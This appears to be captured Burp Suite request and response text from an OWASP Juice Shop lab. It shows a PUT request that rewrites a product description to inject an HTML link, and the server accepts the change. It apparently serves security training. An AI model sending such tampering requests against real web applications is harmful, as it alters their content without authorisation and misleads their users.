 Send Cancel < >
Target: http://192.168.33.10:3000
Request
Raw Params Headers Hex
PUT /api/Products/9 HTTP/1.1
Host: juice.shop:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Content-Type: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://juice.shop:3000/
Authorization: [...]
Content-Length: 93
{"description":"saidsaid. <a href=\"https://owasp.slack.com\" target=\"_blank\">More...</a>"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: application/json; charset=utf-8
Content-Length: 291
Vary: Accept-Encoding
Date: Wed, 11 Dec 2019 17:59:44 GMT
Connection: keep-alive
{"status":"success","data":{"id":9,"name":"","description":"saidsaid. <a href=\"https://owasp.slack.com\"
target=\"_blank\">More...</a>","price":0.01,"deluxePrice":0.01,"image":"owasp_osaft.jpg","createdAt":"2019-12-11T17:07:02.576Z","updatedAt":"2019-12-11
T17:59:44.426Z","deletedAt":null}}